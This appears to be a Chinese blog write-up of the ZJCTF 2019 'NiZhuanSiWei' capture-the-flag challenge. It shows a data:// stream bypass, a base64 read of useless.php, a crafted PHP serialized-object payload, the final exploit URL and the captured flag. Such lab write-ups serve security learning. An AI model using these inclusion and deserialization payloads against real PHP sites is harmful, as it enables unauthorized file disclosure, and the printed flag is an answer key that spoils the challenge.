[ZJCTF 2019]NiZhuanSiWei 1
[ZJCTF 2019]NiZhuanSiWei 1
打开实例,发现为代码审计,确认为文件包含漏洞

需要三个参数text、file、password,首先是text验证,逻辑显示text必须有值,且读取文件内容得是welcome to the zjctf
采用读取本地文件绕过,在E盘新建文件

发现无效

尝试data流
?text=data://,welcome to the zjctf

成功绕过,接下来是file绕过,逻辑显示不能包含flag,注意到旁边注释useless.php,尝试读取页面内容

读取失败,尝试采用base64编码读取,读取成功

获得一串base64
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo
解码为一段php代码
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>


代码显示flag在flag.php中,此前注意到源代码的unserialize方法,那最后的password参数就是反序列化了


构造payload,注意到有__tostring方法,所以只要直接传flag.php字符串就行
<?php
class Flag{
public $file = 'flag.php';
}
$select = new Flag();
$res=serialize(@$select);
echo $res;
运行获得序列化字符串
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
运行,纳尼,没反应??

怀疑是与file的内容冲突了,把file改回来,显示成功
?text=data://,welcome%20to%20the%20zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

发现flag没显示,查看源代码,发现flag

flag{8cfd1d3e-077f-48e6-aba4-07bde718c28b}
本文来自博客园,作者:TazmiDev,转载请注明原文链接:https://www.cnblogs.com/tazmi/p/18535674


 浙公网安备 33010602011771号
浙公网安备 33010602011771号